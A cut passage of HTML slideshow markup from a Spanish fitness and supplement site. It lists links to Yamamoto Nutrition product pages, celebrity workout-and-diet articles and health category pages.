			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg" alt="✅ Rutina y dieta de Keone Pearson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Keone Pearson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-1000-ml-p00040886" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Diuricell 1000 ml</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/corazon-y-circulacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corazón y Circulación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Insulomin-R 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFUEL STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-brock-lesnar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg" alt="✅ Rutina y dieta de Brock Lesnar -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Brock Lesnar -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-andrea-presti/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Andrea Presti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/sistema-inmune" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sistema inmune - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg" alt="¿Cuántas barras de proteína al día para bajar de peso?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántas barras de proteína al día para bajar de peso?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/vitaminas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential AMINO 600 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/mrp" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MRP - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/alimentos/barras" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barras - Alimentos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/last-minute" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Last Minute & Special Deals</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/creatina" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Creatina en polvo y comprimidos | Yamamoto Nutrition</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batidos/batidos-que-receta-la-seguridad-social/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8_phXllXUnk/0.jpg" alt="Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-tablas-de-ejercicios-para-los-gluteos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 Tablas de Ejercicios Para Los Glúteos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-brandon-starr/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg" alt="✅ Rutina de Brandon Starr" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Brandon Starr</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contact" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contáctenos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-ramon-dino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Ramón Dino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magnesio/treonato-de-magnesio-contraindicaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg" alt="¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/neil-hill-approved" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Neil Hill approved - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 600 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/minerales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Minerales - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrenamiento de Cross training para empezar. Reglas y principios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Super GREENS 200 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Enzymasic 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas/proteinas-vegetales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas Vegetales - Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/category/featured" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">featured Yamamotonutrition ES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine Powder 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION HMB 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/intra-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Intra-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Endopro 500 gramos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/carbohidratos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Carbohidratos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina E 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/tonicos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tónicos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-grams-p00057761" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
